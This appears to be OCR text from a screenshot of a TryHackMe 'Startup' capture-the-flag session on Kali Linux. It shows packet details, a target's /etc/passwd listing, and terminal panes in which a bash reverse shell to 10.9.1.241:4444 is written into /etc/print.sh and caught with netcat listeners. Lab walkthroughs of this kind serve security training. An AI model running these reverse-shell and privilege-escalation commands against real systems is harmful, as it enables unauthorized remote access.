 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:29 1
kali@kali: ~/Desktop/TryHackMe/Startup
INE - Penetration Testin × TryHackMe | Startup
10.10.214.89/file
kali@kali: ~/Desktop/TryHackMe/Startup 74x20
[Calculated window size: 63]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x45c1 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamp
s
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 3110789639, TSecr 256634
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 218]
[The RTT to ACK the segment was: 0.000071316 seconds]
[Timestamps]
[Time since first frame in this TCP stream: 99.599569490 seconds]
[Time since previous frame in this TCP stream: 0.000071316 seconds
]
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$
kali@kali: ~/Scripts 71x20
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
in/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd
:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/ne
tif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin
/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fals
e
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
kali@kali: ~/Desktop/TryHackMe/Startup 65x22
echo bash bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"
lennie@startup:/etc$ echo bash 'bash -c "bash -i >& /dev/tcp/10.9
.1.241/4444 0>&1"' > /etc/print.sh
<ash 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0
>&1"' > /etc/print.sh
lennie@startup:/etc$ echo bash 'bash -c "bash -i >& /dev/tcp/10.9
.1.241/4444 0>&1"' >> /etc/print.sh
<ash 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0
>&1"' >> /etc/print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
bash bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"
bash bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"
lennie@startup:/etc$ ^C
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4242 1 ×
listening on [any] 4242 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 60370
$ su lennie
su lennie
Password:
kali@kali: ~/Desktop/TryHackMe/Startup 74x25
$ whoami
whoami
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ exit
exit
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
lennie
$ ^C
2
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
1 ×
listening on [any] 4444 ...